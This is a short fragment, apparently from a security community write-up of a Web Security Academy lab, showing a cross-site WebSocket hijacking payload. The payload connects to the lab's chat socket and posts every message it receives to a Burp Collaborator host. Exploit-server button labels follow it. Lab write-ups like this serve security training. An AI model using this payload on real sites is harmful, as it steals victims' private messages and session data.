 Body:
<script>
var ws = new WebSocket('wss://0a5b005b04b58a4785f8ef680011001f.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://rqlh9it5wwxdcd9ehdd9ufsxbohe53.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>
Store View exploit Deliver exploit to victim Access log
先知社区